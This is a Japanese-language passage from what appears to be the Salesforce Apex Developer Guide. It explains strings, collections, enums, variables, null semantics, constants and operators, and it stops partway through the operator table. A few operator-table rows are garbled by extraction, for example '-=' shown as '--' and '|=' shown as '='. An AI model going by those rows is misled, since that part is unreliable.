	<p>作成または更新される前に削除されます。次の例では、Solutionが詳細ページに表示される場合、SolutionNote 項目には H1 HTML 書式が適用されます。</p> <pre> trigger t on Solution (before insert) {     Trigger.new[0].SolutionNote = '&lt;h1&gt;hello&lt;/h1&gt;'; } </pre> <p>次の例では、Solutionが詳細ページに表示される場合、SolutionNote項目には「こんにちはさようなら」のみが含まれます。</p> <pre> trigger t2 on Solution (before insert) {     Trigger.new[0].SolutionNote =         '&lt;javascript&gt;Hello&lt;/javascript&gt;Goodbye'; } </pre> <p>詳細は、Salesforce オンラインヘルプの「HTMLソリューションの概要」を参照してください。</p> <p><b>エスケープシーケンス:</b> Apex のすべての String は、\b (バックスペース)、\t (タブ)、\n (改行)、\f (フォームフィード)、\r (行頭復帰)、\" (二重引用符)、\' (単重引用符)、\\ (バックスラッシュ) など、SOQL 文字列と同じエスケープシーケンスを使用します。</p> <p><b>比較演算子:</b> Java とは異なり、Apex の String では比較演算子(==、!=、&lt;、&lt;=、&gt;、&gt;=)を使用できます。Apex は SOQL 比較セマンティックを使用するため、String の結果はコンテキストユーザのロケールに従って照合され、大文字と小文字は区別されません。詳細は、「<a href="#">演算子</a>」(ページ 45)を参照してください。</p> <p><b>String メソッド:</b> Java と同様、String はいくつかの標準メソッドを使用して処理できます。詳細は、「<a href="#">String クラス</a>」を参照してください。</p> <p>項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存(コンパイル)した Apex クラスとトリガにはランタイムエラーが発生します。</p>
Time	<p>特定の時刻を示す値。Time 値は必ず、システムの静的メソッドを使用して作成する必要があります。「<a href="#">Time クラス</a>」を参照してください。</p>

また、次の2つの非標準のプリミティブデータ型は変数またはメソッドとして使用できませんが、システムの静的メソッドに表示されます。

- AnyType。valueOf 静的メソッドは AnyType データ型の sObject 項目を標準のプリミティブデータ型に変換します。AnyType は、Lightning プラットフォームデータベース内で、項目履歴管理テーブルの sObject 項目専用で使用されます。
- Currency。Currency.newInstance 静的メソッドは Currency データ型のリテラルを作成します。このメソッドは SOQL および SOSL の WHERE 句でのみ使用され、sObject 通貨項目の絞り込みを行います。Currency は Apex のその他のデータ型ではインスタンス化できません。

AnyType データ型についての詳細は、『Salesforce のオブジェクトリファレンス』の「データ型」を参照してください。

関連トピック:

[式の演算子](#)

## Collections

Apex のコレクションはリスト、セット、または対応付けで構成されます。

 **メモ:** コレクションに保持できる項目の数に制限はありません。ただし、ヒープサイズには制限があります。

このセクションの内容:

### リスト

リストは、インデックスで識別される要素の順序付けされたコレクションです。リストの要素には、プリミティブ型、コレクション型、sObject 型、ユーザ定義型、組み込み Apex 型のいずれかのデータ型を使用できます。

### セット

セットは、重複を含まない要素の順序付けされていないコレクションです。セットの要素には、プリミティブ型、コレクション型、sObject 型、ユーザ定義型、組み込み Apex 型のいずれかのデータ型を使用できます。

### 対応付け

対応付けは、単一の値に一意のキーを対応付ける、キー - 値のペアのコレクションです。キーと値には、プリミティブ型、コレクション型、sObject 型、ユーザ定義型、組み込み Apex 型のいずれかのデータ型を使用できます。

### パラメータ化された型

Apex は通常、静的なプログラム言語で、ユーザは変数を使用する前に変数のデータ型を指定する必要があります。

関連トピック:

[実行ガバナと制限](#)

## リスト

リストは、インデックスで識別される要素の順序付けされたコレクションです。リストの要素には、プリミティブ型、コレクション型、sObject 型、ユーザ定義型、組み込み Apex 型のいずれかのデータ型を使用できます。

次の表に、String のリストの視覚的な表示を示します。

インデックス 0	インデックス 1	インデックス 2	インデックス 3	インデックス 4	インデックス 5
'Red'	'Orange'	'Yellow'	'Green'	'Blue'	'Purple'

リスト内の最初の要素の位置は必ず 0 になります。

リストにはどのコレクションも含めることができ、相互にネストして、多次元的に構築できます。たとえば、Integer セットのリストのリストを作成できます。リストでは、コレクションを最大 4 レベルまでネストできます。つまり、全部で 5 つのレベルを使用できます。

リストを宣言するには、<> 文字で囲まれたプリミティブデータ型、sObject、ネストされたリスト、対応付け、または設定された要素の種類の前に List キーワードを使用します。次に例を示します。

```
// Create an empty list of String
List<String> my_list = new List<String>();
// Create a nested list
List<List<Set<Integer>>> my_list_2 = new List<List<Set<Integer>>>();
```

リストの要素にアクセスするには、Apex が提供する List メソッドを使用します。次に例を示します。

```
List<Integer> myList = new List<Integer>(); // Define a new list
myList.add(47); // Adds a second element of value 47 to the end
// of the list
Integer i = myList.get(0); // Retrieves the element at index 0
myList.set(0, 1); // Adds the integer 1 to the list at index 0
myList.clear(); // Removes all elements from the list
```

サポートされるすべてのメソッドなどの詳細は、「[List クラス](#)」(ページ 3143)を参照してください。

### 一次元リストの配列表記の使用

プリミティブまたはオブジェクトの一次元リストを使用する場合、従来の配列表記を使用してリスト要素を宣言および参照することもできます。たとえば、次のようにデータ名または型名の後に [] 文字を挿入して、プリミティブまたはオブジェクトの一次元的リストを宣言することができます。

```
String[] colors = new List<String>();
```

これらの 2 つのステートメントは以前のものと同様です。

```
List<String> colors = new String[1];
```

```
String[] colors = new String[1];
```

一次元リストの要素を参照するには、リスト名の後に要素のインデックス位置を角括弧で囲んで表記することもできます。次に例を示します。

```
colors[0] = 'Green';
```

以前の String 配列のサイズは 1 つの要素として定義されますが (new String[1] の括弧の中の数)、List add メソッドを使用して新しい要素を追加する場合には可変的であり、必要に応じて増加する可能性があります。たとえば、複数の要素を colors リストに追加できます。ただし、角括弧を使用してリストに要素を追加する場合、リストは配列のように動作し、可変的ではありません。つまり、宣言された配列サイズよりも多くの要素を追加することはできません。

すべてのリストは null に初期設定されます。リストには値を割り当て、リテラル表記を使用してメモリを割り当てることができます。次に例を示します。

例	説明
<pre>List&lt;Integer&gt; ints = new Integer[0];</pre>	要素のない、サイズが 0 の Integer リストを定義します。
<pre>List&lt;Integer&gt; ints = new Integer[6];</pre>	メモリが 6 つの Integer に割り当てられた Integer リストを定義します。

このセクションの内容:

### リストの並び替え

要素のデータ型に応じて、リスト要素と順番を並び替えることができます。

### リストの並び替え

要素のデータ型に応じて、リスト要素と順番を並び替えることができます。

`List.sort` メソッドを使用して、リスト内の要素を並び替えることができます。文字列型などのプリミティブデータ型の要素の場合、並び替えは昇順です。より複雑な他のデータ型の並び替え順序は、それらのデータ型に関する章で説明されています。

この例では、文字列のリストを並び替える順番を示し、リスト内で色が昇順になっていることを確認します。

```
List<String> colors = new List<String>{
    'Yellow',
    'Red',
    'Green'};
colors.sort();
System.assertEquals('Green', colors.get(0));
System.assertEquals('Red', colors.get(1));
System.assertEquals('Yellow', colors.get(2));
```

Visualforce SelectOption コントロールの場合、並び替えは値項目と表示項目に基づく昇順になります。SelectOption で使用する比較ステップの順序については、次のセクションを参照してください。

### SelectOption のデフォルトの並び替え順

`List.sort` メソッドは、この比較順序に基づいて、値項目と表示ラベル項目を使用して昇順で SelectOption 要素を並び替えます。

1. 並び替えには最初に値項目が使用されます。
2. 2 つの値項目が同じ値の場合、または両方とも空の場合、表示ラベル項目が使用されます。

無効になっている項目は並び替えには使用されません。

テキスト項目の場合、並び替えアルゴリズムは Unicode 並び替え順を使用します。また、空の項目は並び替え順で空でない項目より前になります。

次の例では、リストに 3 つの SelectOption 要素が含まれています。United States と Mexico の 2 つの要素には同じ値項目 (A) があります。`List.sort` メソッドは表示ラベル項目に基づいて 2 つの要素を並び替え、出力に示さ

れるように Mexico を United States より前に配置します。並び替えられたリストの最後の要素は Canada で、その値項目 'C' は 'A' より後になるためこのように並び替えられています。

```
List<SelectOption> options = new List<SelectOption>();
options.add(new SelectOption('A', 'United States'));
options.add(new SelectOption('C', 'Canada'));
options.add(new SelectOption('A', 'Mexico'));
System.debug('Before sorting: ' + options);
options.sort();
System.debug('After sorting: ' + options);
```

これは debug ステートメントの出力です。並び替え前後のリストの内容が示されています。

```
DEBUG|Before sorting: (System.SelectOption[value="A", label="United States",
disabled="false"],
  System.SelectOption[value="C", label="Canada", disabled="false"],
  System.SelectOption[value="A", label="Mexico", disabled="false"])
DEBUG|After sorting: (System.SelectOption[value="A", label="Mexico", disabled="false"],
  System.SelectOption[value="A", label="United States", disabled="false"],
  System.SelectOption[value="C", label="Canada", disabled="false"])
```

## セット

セットは、重複を含まない要素の順序付けされていないコレクションです。セットの要素には、プリミティブ型、コレクション型、sObject 型、ユーザ定義型、組み込み Apex 型のいずれかのデータ型を使用できます。

次の表に、都市名を使用する文字列のセットを示します。

'San Francisco'	'New York'	'Paris'	'Tokyo'
-----------------	------------	---------	---------

セットには相互にネストすることが可能なコレクションを含めることができます。たとえば、Integer セットのリストのセットを作成できます。セット内では、コレクションを最大4レベルまでネストできます。つまり、最大で5つのレベルを使用できます。

セットを宣言するには、<> 文字で囲まれたプリミティブデータ型名の前に Set キーワードを使用します。次に例を示します。

```
Set<String> myStringSet = new Set<String>();
```

次の例は、ハードコード化された2つの文字列値を使用してセットを作成する方法を示しています。

```
// Defines a new set with two elements
Set<String> set1 = new Set<String>{'New York', 'Paris'};
```

セットの要素にアクセスするには、Apex が提供するシステムメソッドを使用します。次に例を示します。

```
// Define a new set
Set<Integer> mySet = new Set<Integer>();
// Add two elements to the set
mySet.add(1);
mySet.add(3);
// Assert that the set contains the integer value we added
System.assert(mySet.contains(1));
```

```
// Remove the integer value from the set
mySet.remove(1);
```

次の例は、別のセットの要素からセットを作成する方法を示しています。

```
// Define a new set that contains the
// elements of the set created in the previous example
Set<Integer> mySet2 = new Set<Integer>(mySet);
// Assert that the set size equals 1
// Note: The set from the previous example contains only one value
System.assert(mySet2.size() == 1);
```

サポートされるすべてのセットシステムメソッドの全リストなどの詳細は、「[Set クラス](#)」(ページ 3299)を参照してください。

セットについて、次の点に注意してください。

- Java と異なり、Apex 開発者は、宣言でセットを実装するために使用するアルゴリズム (HashSet または TreeSet など) を参照する必要がありません。Apex は、すべてのセットにハッシュ構造を使用します。
- セットは、順序付けされていないコレクションで、特定のインデックスではセット要素にアクセスできません。セット要素しか反復できません。
- セット要素の反復順序は確定的なため、同じコードの後続のどの実行でも順序は同じです。

## 対応付け

対応付けは、単一の値に一意のキーを対応付ける、キー-値のペアのコレクションです。キーと値には、プリミティブ型、コレクション型、sObject 型、ユーザ定義型、組み込み Apex 型のいずれかのデータ型を使用できます。

次の表に、国名と通貨の対応付けを示します。

国(キー)	'United States'	'Japan'	'France'	'England'	'India'
通貨(値)	'Dollar'	'Yen'	'Euro'	'Pound'	'Rupee'

対応付けのキーと値にはどのコレクションでも含めることができ、コレクションをネストすることが可能です。たとえば、各種の対応付けに Integer を対応付けることができ、その対応付けによって String がリストに対応付けられます。対応付けのキーでは、コレクションを最大 4 レベルまでネストできます。

対応付けを宣言するには、<> 文字で囲まれたキーおよび値のデータ型の前に Map キーワードを使用します。次に例を示します。

```
Map<String, String> country_currencies = new Map<String, String>();
Map<ID, Set<String>> m = new Map<ID, Set<String>>();
```

汎用または特定の sObject データ型を対応付けと共に使用できます。対応付けの汎用インスタンスを作成することもできます。

リスト同様、中括弧({})構文を使用して対応付けを宣言する場合、対応付けのキー-値のペアを入力できます。中括弧の中で、キーを最初に指定し、=>を使用してそのキーの値を指定します。次に例を示します。

```
Map<String, String> MyStrings = new Map<String, String>{'a' => 'b', 'c' =>
'd'.toUpperCase()};
```

最初の例で、キー a の値は b、キー c の値は D です。

対応付けの要素にアクセスするには、Apexが提供するMapメソッドを使用します。この例では、整数のキーと文字列の値の対応付けを作成します。2つのエントリを追加し、最初のキーが存在することを確認して、2番目のエントリの値を取得し、最後にすべてのキーセットを取得します。

```
Map<Integer, String> m = new Map<Integer, String>(); // Define a new map
m.put(1, 'First entry'); // Insert a new key-value pair in the map
m.put(2, 'Second entry'); // Insert a new key-value pair in the map
System.assert(m.containsKey(1)); // Assert that the map contains a key
String value = m.get(2); // Retrieve a value, given a particular key
System.assertEquals('Second entry', value);
Set<Integer> s = m.keySet(); // Return a set that contains all of the keys in the
map
```

サポートされるすべてのMapメソッドの全リストなどの詳細は、「[Mapクラス](#)」(ページ3163)を参照してください。

## 対応付けの考慮事項

- Javaと異なり、Apex開発者は、宣言に対応付けを実装するために使用するアルゴリズム(HashMapまたはTreeMapなど)を参照する必要がありません。Apexは、すべての対応付けにハッシュ構造を使用します。
- 対応付け要素の反復順序は確定的です。順序は、同じコードの後続のどの実行でも同じです。ただし、対応付け要素には常にキーでアクセスすることをお勧めします。
- 対応付けのキーは、null値を保持できます。
- 対応付けの既存のキーと一致するキーを含む対応付けエントリを追加すると、そのキーを含む既存のエントリが新しいエントリで上書きされます。
- String型の対応付けキーでは、大文字と小文字が区別されます。大文字と小文字のみが異なる2つのキーは一意であるとみなされ、それぞれに別個の対応付けエントリがあります。したがって、put、get、containsKey、およびremoveなどのMapメソッドでは、これらのキーが別個のものとして処理されます。
- 対応付けのユーザ定義型キーの一意性は、クラスで提供するequalsメソッドとhashCodeメソッドによって判断されます。sObjectキーなど、その他のすべての非プリミティブ型のキーの一意性は、オブジェクト項目の値の比較によって判断されます。
- Mapオブジェクトは、キーとして次のいずれかのデータ型を使用する場合にのみ、JSONに逐次化できます。
  - Boolean
  - Date
  - DateTime
  - Decimal
  - Double
  - Enum

- Id
- Integer
- Long
- String
- Time

## パラメータ化された型

Apexは通常、静的なプログラム言語で、ユーザは変数を使用する前に変数のデータ型を指定する必要があります。

Apex では次の変数は適切です。

```
Integer x = 1;
```

x が始めに定義されていない場合、次の変数は正しくありません。

```
x = 1;
```

リスト、対応付けおよびセットは Apex でパラメータ化されます。Apex が引数としてサポートするデータ型を取ります。このデータ型は、リスト、対応付け、またはセットの構造時に実際のデータ型と置き換える必要があります。次に例を示します。

```
List<String> myList = new List<String>();
```

## パラメータ化されたリストによる再分類

Apex では、型 T が U の下位型である場合、List<T> は List<U> の下位型となります。たとえば、次の例は有効です。

```
List<String> slst = new List<String> {'alpha', 'beta'};
List<Object> olst = slst;
```

## 列挙

列挙型は、ユーザが指定した識別子の有限のセットのうちの1つだけを値に持つ抽象データ型です。列挙型は通常、一組のトランプや特定の季節など、番号付けされた順序を持たない使用可能な値のセットを定義します。

列挙型の各値は一意的な整数値に対応しますが、その整数値を演算処理の実行に使用するなど、ユーザが間違っ使用することを防ぐため、列挙型はこの実装を非表示にします。列挙型を作成した後、変数、メソッド引数、戻り値をこのデータ型として宣言できます。

 **メモ:** Java と異なり、列挙型自体にはコンストラクタ構文はありません。

列挙型を定義するには、宣言で `enum` キーワードを使用し、値のリストを中括弧で区切ります。たとえば、次のコードは `Season` という列挙型を作成します。

```
public enum Season {WINTER, SPRING, SUMMER, FALL}
```

列挙型 `Season` を作成すると、`Season` という新しいデータ型も作成されます。この新しいデータ型は、他のデータ型と同じように使用できます。次に例を示します。

```
Season e = Season.WINTER;

Season m(Integer x, Season e) {

    if (e == Season.SUMMER) return e;
    //...
}
```

クラスを列挙型として定義することもできます。列挙型クラスを作成する場合、定義では `class` キーワードを使用しません。

```
public enum MyEnumClass { X, Y }
```

列挙型は、他のデータ型名を使用できるすべての場所で使用できます。列挙型の変数を定義する場合、その変数に割り当てるオブジェクトはその列挙型クラスのインスタンスである必要があります。

`webservice` メソッドは列挙型を署名の一部として使用できます。この場合、関連付けられた WSDL ファイルには列挙型とその値の定義が含まれ、API クライアントはその定義を使用できます。

Apex には、次のシステム定義の列挙型があります。

- `System.StatusCode`

すべての API 演算子の WSDL ドキュメントに公開される API エラーコードに対応します。次に例を示します。

```
StatusCode.CANNOT_INSERT_UPDATE_ACTIVATE_ENTITY
StatusCode.INSUFFICIENT_ACCESS_ON_CROSS_REFERENCE_ENTITY
```

状況コードの完全なリストは、組織の WSDL ファイルから入手できます。組織の WSDL ファイルへのアクセスについての詳細は、Salesforce オンラインヘルプの「Salesforce WSDL およびクライアント認証証明書のダウンロード」を参照してください。

- `System.XmlTag`:

`webservice` メソッドから返される結果 XML の解析に使用する XML タグのリストを返します。詳細は、「[XmlStreamReader クラス](#)」を参照してください。

- `System.LoggingLevel`:

この列挙型は `system.debug` メソッドと共に使用して、すべての `debug` コールのログレベルを指定します。詳細は、「[System クラス](#)」を参照してください。

- `System.RoundingMode`:

`Decimal divide` メソッドおよび `Double round` メソッドなど、数学的演算を実行して演算の丸め動作を指定するメソッドで使用されます。詳細は、「[丸めモード](#)」を参照してください。

- `System.SoapType`:

`Field DescribeResult` の `getSoapType` メソッドによって返されます。詳細は、「[SOAPType 列挙](#)」を参照してください。

- `System.DisplayType`:

Field Describe Result の `getType` メソッドによって返されます。詳細は、「[DisplayType 列挙](#)」を参照してください。

- `System.JSONToken`:  
この列挙は JSON コンテンツの解析に使用されます。詳細は、「[JSONToken 列挙](#)」を参照してください。
- `ApexPages.Severity`:  
Visualforce メッセージの重要度を指定します。詳細は、「[ApexPages.Severity 列挙](#)」を参照してください。
- `Dom.XmlNodeType`:  
DOM ドキュメントのノードタイプを指定します。

 **メモ:** システム定義の列挙型は Web サービスメソッドで使用できません。

システム列挙型を含むすべての列挙型の値には、共通メソッドが関連付けられています。詳細は、「[列挙メソッド](#)」を参照してください。

ユーザ定義のメソッドは列挙型の値に追加できません。

## 変数

ローカル変数は、Java スタイルの構文で宣言されます。Java と同様、複数の変数を単一のステートメントで宣言および初期設定できます。

ローカル変数は、Java スタイルの構文で宣言されます。次に例を示します。

```
Integer i = 0;
String str;
List<String> strList;
Set<String> s;
Map<ID, String> m;
```

Java と同様、カンマ区切り形式を使用して、複数の変数を単一のステートメントで宣言および初期設定できます。次に例を示します。

```
Integer i, j, k;
```

## Null 変数および初期値

変数は、宣言した後に値で初期化しないと `null` になります。`null` とは値がないことを意味します。`null` は、プリミティブ型で宣言された任意の変数に割り当てすることもできます。たとえば、次のどちらのステートメントでも、変数は `null` に設定されます。

```
Boolean x = null;
Decimal d;
```

データ型に対するインスタンスメソッドの多くは、変数が `null` だと失敗します。次の例では、2番目のステートメントが例外 (`NullPointerException`) を生成します。

```
Date d;
d.addDays(2);
```

すべての変数は、いずれかの値に割り当てられていない場合は `null` に初期化されます。たとえば、次の例では、`i` および `k` には値が割り当てられますが、Integer 変数 `j` と Boolean 変数 `b` は明示的に初期化されていないため、`null` に設定されます。

```
Integer i = 0, j, k = 1;
Boolean b;
```

- ☑ **メモ:** よくある間違いは、初期化されていない Boolean 変数がシステムによって `false` に初期化されると想定することです。これは当てはまりません。他のすべての変数と同様に、Boolean 変数はいずれかの値に明示的に割り当てられていない場合、`null` になります。

## 変数範囲

変数はブロック内のどの場所でも定義でき、その地点から適用されます。サブブロックは、すでに親ブロックで使用されている変数名を再定義できませんが、並行ブロックでは変数名を再利用できます。次に例を示します。

```
Integer i;
{
    // Integer i; This declaration is not allowed
}

for (Integer j = 0; j < 10; j++);
for (Integer j = 0; j < 10; j++);
```

## 大文字と小文字の区別

大文字と小文字を区別しない SOQL クエリおよび SOSL クエリとの混乱を避けるため、Apex も大文字と小文字の区別をしません。つまり、次のようになります。

- 変数名とメソッド名では、大文字と小文字を区別しない。次に例を示します。

```
Integer I;
//Integer i; This would be an error.
```

- オブジェクト名と項目名への参照では、大文字と小文字を区別しない。次に例を示します。

```
Account a1;
ACCOUNT a2;
```

- SOQL および SOSL ステートメントは大文字と小文字を区別しない。次に例を示します。

```
Account[] accts = [sELECT ID From ACCouNT where nAme = 'fred'];
```

- ☑ **メモ:** `sObject`、SOQL、および SOSL についての詳細は、このガイドの後の方で説明します。

また、Apex は、SOQL と同じ条件セマンティックを使用します。これに基づいて、SOAP API および Salesforce ユーザーインターフェースでの比較が行われます。これらのセマンティックを使用すると、興味深い動作が発生します。たとえば、エンドユーザが英字の「m」の前の値という条件 (値 < 'm') に基づいてレポートを生成すると、結果に `null` 項目が返されます。この動作は合理的ですが、一般にユーザは値を持たない項目を実際の `null` 値

ではなく、単なる「スペース」文字とみなします。そのため、Apexでは、次の表記はすべて `true` と評価されます。

```
String s;
System.assert('a' == 'A');
System.assert(s < 'b');
System.assert(!(s > 'b'));
```

 **メモ:** 上記の例では `s < 'b'` の評価は `true` になりますが、`'b'.compareTo(s)` は文字を `null` 値と比較しようとするため、エラーを生成します。

## 定数

Apex 定数は、一度初期設定されると変更されない変数です。定数は、`final` キーワードを使用して定義できます。

`final` キーワードとは、定数がクラスに定義されている場合、変数は宣言内で、または静的イニシャライザメソッドを使用して一回のみ割り当て可能なことを意味します。この例では、2つの定数が宣言されます。最初の定数は、宣言ステートメントで初期設定されます。2番目の定数は、静的メソッドを呼び出すことで、静的ブロック内の値を割り当てられます。

```
public class myCls {
    static final Integer PRIVATE_INT_CONST = 200;
    static final Integer PRIVATE_INT_CONST2;

    public static Integer calculate() {
        return 2 + 7;
    }

    static {
        PRIVATE_INT_CONST2 = calculate();
    }
}
```

詳細は、「[final キーワードの使用](#)」(ページ 89)を参照してください。

## 式および演算子

式は、変数、演算子、単一の値を評価するメソッドの呼び出しからなる構成体です。

このセクションの内容:

### 式

式は、変数、演算子、単一の値を評価するメソッドの呼び出しからなる構成体です。

### 式の演算子

演算子を使用して式を相互に結合し、複合式を作成できます。

### 演算子の優先順位

演算子は、規則に従った順序で解釈されます。

## コメント

Apex コードでは、単一のコメントと複数のコメントを使用できます。

関連トピック:

[sObject 式およびリスト式の拡張](#)

## 式

式は、変数、演算子、単一の値を評価するメソッドの呼び出しからなる構成体です。

Apex では、式は必ず次のいずれかの型になります。

- リテラル式。次に例を示します。

```
1 + 1
```

- 新しい sObject、Apex オブジェクト、リスト、セットまたは対応付け。次に例を示します。

```
new Account(<field_initializers>)
new Integer[<n>]
new Account[] {<elements>}
new List<Account>()
new Set<String>{}
new Map<String, Integer>()
new myRenamingClass(string oldName, string newName)
```

- 代入演算子の左側で機能する値 (L 値)。変数、一次元リストの位置、sObject または Apex オブジェクト項目参照のほとんど、などです。次に例を示します。

```
Integer i
myList[3]
myContact.name
myRenamingClass.oldName
```

- L 値ではない sObject 項目参照。次のようなものがあります。
  - リスト内の sObject の ID (「[Lists](#)」を参照)
  - sObject に関連付けられた子レコードのセット (特定の取引先に関連付けられた取引先責任者のセットなど)。この型の式は、SOQL クエリおよび SOSL クエリとよく似たクエリ結果を返します。
- 角括弧で囲まれた SOQL クエリまたは SOSL クエリ。Apex でその場で評価できます。次に例を示します。

```
Account[] aa = [SELECT Id, Name FROM Account WHERE Name = 'Acme'];
Integer i = [SELECT COUNT() FROM Contact WHERE LastName = 'Weissman'];
List<List<SObject>> searchList = [FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name),
Contact, Opportunity, Lead];
```

詳細は、「[SOQL および SOSL クエリ](#)」(ページ 170)を参照してください。

- 静的メソッドまたはインスタンスメソッドの呼び出し。次に例を示します。

```
System.assert(true)
myRenamingClass.replaceNames()
changePoint(new Point(x, y));
```

## 式の演算子

演算子を使用して式を相互に結合し、複合式を作成できます。

Apex では、次の演算子を使用できます。

演算子	構文	説明
=	<code>x = y</code>	代入演算子(右結合)。y の値を x に割り当てます。x のデータ型は y のデータ型と一致する必要があり、null となることはできません。
+=	<code>x += y</code>	加算代入演算子(右結合)。y の値を x の元の値に追加し、x に新しい値を再代入します。詳細は、+ を参照してください。x および y を null にすることはできません。
*=	<code>x *= y</code>	乗算代入演算子(右結合)。y の値と x の元の値を乗算し、x に新しい値を再代入します。x および y は Integer または Double、または組み合わせである必要があります。x および y を null にすることはできません。
--	<code>x -= y</code>	減算代入演算子(右結合)。y の値を x の元の値から減算し、x に新しい値を再代入します。x および y は Integer または Double、または組み合わせである必要があります。x および y を null にすることはできません。
/=	<code>x /= y</code>	除算代入演算子(右結合)。x 元の値を y の値で除算し、x に新しい値を再代入します。x および y は Integer または Double、または組み合わせである必要があります。x および y を null にすることはできません。
=	<code>x  = y</code>	OR 代入演算子(右結合)。x が Boolean、かつ y が Boolean でいずれも false である場合、x は false のままとなります。そうでない場合、x には true の値が代入されます。x および y を null にすることはできません。
&=	<code>x &amp;= y</code>	AND 代入演算子(右結合)。x が Boolean、かつ y が Boolean でいずれも true である場合、x は true のままとなります。そうでない場合、x には false の値が代入されます。x および y を null にすることはできません。
<<=	<code>x &lt;&lt;= y</code>	ビット単位の左シフト代入演算子。x の各ビットを y ビット分左にシフトします。上位の順位のビットが失われ、新しい右側のビットが 0 に設定されます。この値は x に再代入されます。
>>=	<code>x &gt;&gt;= y</code>	ビット単位の右シフト符号付き代入演算子。x の各ビットを y ビット分右にシフトします。下位の順位のビットが失われ、新しい左のビットが、y が正の値の場合は 0 に、y が負の値の場合は 1 に設定されます。この値は x に再代入されます。

演算子	構文	説明
>>>=	<code>x &gt;&gt;&gt;= y</code>	ビット単位の右シフト符号なし代入演算子。x の各ビットを y ビット分右にシフトします。下位の順位のビットが失われ、y のすべての値で、新しい左側のビットが 0 に設定されます。この値は x に再代入されます。
? :	<code>x ? y : z</code>	3 項演算子 (右結合)。この演算子は、if-then-else ステートメントの短縮として機能します。x が Boolean で true の場合、y が結果となります。そうでない場合、z が結果となります。x を null とすることはできません。
&&	<code>x &amp;&amp; y</code>	AND 論理演算子 (左結合)。x が Boolean、かつ y が Boolean でいずれも true である場合、式の評価は true になります。そうでない場合、式の評価は false になります。 注意: <ul style="list-style-type: none"> <li>• &amp;&amp; は    より優先されます。</li> <li>• この演算子は「短絡」的に動作します。つまり、y は、x が true の場合にのみ評価されます。</li> <li>• x および y を null とすることはできません。</li> </ul>
	<code>x    y</code>	OR 論理演算子 (左結合)。x が Boolean、かつ y が Boolean でいずれも false である場合、式の評価は false になります。そうでない場合、式の評価は true になります。 注意: <ul style="list-style-type: none"> <li>• &amp;&amp; は    より優先されます。</li> <li>• この演算子は「短絡」的に動作します。つまり、y は、x が false の場合にのみ評価されます。</li> <li>• x および y を null とすることはできません。</li> </ul>
==	<code>x == y</code>	等価演算子。x の値が y の値に等しい場合、式の評価は true になります。そうでない場合、式の評価は false になります。 注意: <ul style="list-style-type: none"> <li>• Java とは異なり、Apex の == はユーザ定義の型を除き、参照が同等であるかではなく、オブジェクト値が同等であるかを比較します。したがって、次のようになります。 <ul style="list-style-type: none"> <li>- == を使用した文字列の比較では、大文字と小文字を区別しない</li> <li>- == を使用した ID の比較では大文字と小文字を区別し、15 文字形式と 18 文字形式を区別しない</li> <li>- ユーザ定義の型は参照によって比較されます。つまり、2 つのオブジェクトはメモリ内の同じ場所を参照する場合にのみ</li> </ul> </li> </ul>

演算子	構文	説明
		<p>同等とみなされます。equals メソッドと hashCode メソッドをクラスに指定してオブジェクト値が比較されるようにすることで、このデフォルトの比較動作を上書きできます。</p> <ul style="list-style-type: none"> <li>sObjects および sObject 配列に対し、== は結果を返す前にすべての sObject 項目の詳細なチェックを実行します。コレクションと組み込み Apex オブジェクトに対しても同様に実行します。</li> <li>レコードに対し、各項目には、true と評価する == の値が含まれている必要があります。</li> <li>x または y をリテラルの null とすることができます。</li> <li>2つの値の比較によって null となることはありません。</li> <li>SOQL および SOSL では、等価演算子に == ではなく、= を使用します。Apex と SOQL および SOSL は強くリンクしていますが、多くの現代語では代入に = を、等式に == を使用するため、構文の不一致が発生します。Apex のデザイナーは、開発者に新しい代入演算子を学ばせるよりも、このパラダイムを維持することが重要であると考えます。したがって、Apex 開発者は主要な Apex コードの本文で == を等式テストに、= を SOQL クエリおよび SOSL クエリの等式に使用する必要があります。</li> </ul>
===	x === y	<p>厳密な等価演算子。x および y がメモリ内のまったく同じ場所を参照する場合、式の評価は true になります。そうでない場合、式の評価は false になります。</p>
<	x < y	<p>小なり演算子。x が y より小さい場合、式の評価は true になります。そうでない場合、式の評価は false になります。</p> <p>注意:</p> <ul style="list-style-type: none"> <li>他のデータベースストアードプロシージャと異なり、Apex ではトライステート Boolean 論理はサポートされず、2つの値の比較によって null となることはありません。</li> <li>x または y が null で Integer、Double、Date、または Datetime となる場合、式は false となります。</li> <li>null 以外の String または ID 値は常に null 値より大きくなります。</li> <li>x および y が ID の場合、それらは同じデータ型のオブジェクトを参照する必要があります。そうでない場合、ランタイムエラーが発生します。</li> <li>x または y のいずれかが ID でもう一方の値が String の場合、String 値は ID として検証され、処理されます。</li> <li>x および y を Boolean とすることはできません。</li> </ul>

演算子	構文	説明
		<ul style="list-style-type: none"> <li>2つの文字列の比較は、コンテキストユーザのロケールにしたがって実行され、大文字と小文字を区別しません。</li> </ul>
>	<code>x &gt; y</code>	<p>大なり演算子。x が y より大きい場合、式の評価は true になります。そうでない場合、式の評価は false になります。</p> <p>注意:</p> <ul style="list-style-type: none"> <li>2つの値の比較によって <code>null</code> となることはありません。</li> <li>x または y が <code>null</code> で Integer、Double、Date、または Datetime となる場合、式は false となります。</li> <li><code>null</code> 以外の String または ID 値は常に <code>null</code> 値より大きくなります。</li> <li>x および y が ID の場合、それらは同じデータ型のオブジェクトを参照する必要があります。そうでない場合、ランタイムエラーが発生します。</li> <li>x または y のいずれかが ID でもう一方の値が String の場合、String 値は ID として検証され、処理されます。</li> <li>x および y を Boolean とすることはできません。</li> <li>2つの文字列の比較は、コンテキストユーザのロケールにしたがって実行され、大文字と小文字を区別しません。</li> </ul>
<=	<code>x &lt;= y</code>	<p>&lt;= 演算子。x が y より小さいか等しい場合、式の評価は true になります。そうでない場合、式の評価は false になります。</p> <p>注意:</p> <ul style="list-style-type: none"> <li>2つの値の比較によって <code>null</code> となることはありません。</li> <li>x または y が <code>null</code> で Integer、Double、Date、または Datetime となる場合、式は false となります。</li> <li><code>null</code> 以外の String または ID 値は常に <code>null</code> 値より大きくなります。</li> <li>x および y が ID の場合、それらは同じデータ型のオブジェクトを参照する必要があります。そうでない場合、ランタイムエラーが発生します。</li> <li>x または y のいずれかが ID でもう一方の値が String の場合、String 値は ID として検証され、処理されます。</li> <li>x および y を Boolean とすることはできません。</li> <li>2つの文字列の比較は、コンテキストユーザのロケールにしたがって実行され、大文字と小文字を区別しません。</li> </ul>

演算子	構文	説明
